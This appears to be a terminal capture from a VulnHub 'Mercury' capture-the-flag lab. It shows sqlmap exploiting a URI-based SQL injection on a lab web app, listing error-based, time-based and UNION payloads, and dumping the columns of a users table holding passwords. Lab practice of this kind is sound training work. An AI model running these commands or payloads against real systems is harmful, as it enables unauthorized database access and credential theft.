 ┌──(whitecar㉿kali)-[~/VulnHub/Mercury]
└─$ sqlmap -u http://10.0.2.11:8080/mercuryfacts/ -D mercury -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 10:47:35 /2024-07-28/
[10:47:35] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[10:47:39] [INFO] resuming back-end DBMS 'mysql'
[10:47:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: http://10.0.2.11:8080/mercuryfacts/GTID_SUBSET(CONCAT(0x7176706a71,(SELECT (ELT(5445=5445,1))),0x71716a6b71),5445)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: http://10.0.2.11:8080/mercuryfacts/(CASE WHEN (5706=5706) THEN SLEEP(5) ELSE 5706 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 1 column
    Payload: http://10.0.2.11:8080/mercuryfacts/-2718 UNION ALL SELECT CONCAT(0x7176706a71,0x4a43724c4b6875696e576668497264777a6f766f5a706479585974476755436e424f567258705458,0x71716a6b71)#
---
[10:47:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[10:47:39] [INFO] fetching columns for table 'users' in database 'mercury'
got a 301 redirect to 'http://10.0.2.11:8080/mercuryfacts/-5282%20UNION%20ALL%20SELECT%20CONCAT(0x7176706a71,JSON_ARRAYAGG(CONCAT_WS(0x6f63646a6479,column_name,column_type)),0x71716a6b71)%20FROM%20INFORMATION_SCHEMA.COLUMNS%20WHERE%20ta
ble_name%3D0x7573657273%20AND%20table_schema%3D0x6d657263757279%23/'. Do you want to follow? [Y/n] Y
[10:47:42] [WARNING] reflective value(s) found and filtering out
Database: mercury
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int         |
| password | varchar(50) |
| username | varchar(50) |
+----------+-------------+
[10:47:42] [INFO] fetched data logged to text files under '/home/whitecar/.local/share/sqlmap/output/10.0.2.11'
[*] ending @ 10:47:42 /2024-07-28/